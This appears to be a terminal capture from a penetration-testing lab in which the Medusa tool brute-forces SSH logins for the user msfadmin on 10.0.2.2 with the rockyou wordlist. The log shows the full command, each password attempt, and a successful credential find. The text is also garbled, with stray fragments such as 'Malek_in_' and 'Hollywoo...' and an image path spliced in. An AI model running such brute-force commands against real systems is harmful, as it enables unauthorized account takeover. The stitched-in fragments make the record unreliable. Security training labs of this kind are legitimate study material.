 root@kali:~# time medusa -h 10.0.2.2 -u msfadmin -P /usr/share/wordlists/rockyou.txt -t10 -F -v 6 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
between-...
Malek_in_
Hollywoo...
GENERAL: Parallel Hosts: 1 Parallel Logins: 10
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 14344391
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 123456789 (1 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 123456 (2 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: iloveyou (3 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: princess (4 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: password (5 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345 (6 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: babygirl (7 of 14344391 complete)
ACCOUNT FOUND: [ssh] Host: 10.0.2.2 User: msfadmin Password: babygirl [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: 1234567 (8 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: rockyou (9 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: 12345678 (10 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: abc123 (11 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: nicole (12 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: daniel (13 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: lovely (14 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: monkey (15 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: jessica (16 of 14344391 complete)
GENERAL: Medusa has finished.
jpg
real 0m4.507s
user 0m1.512s
sys 0m0.147s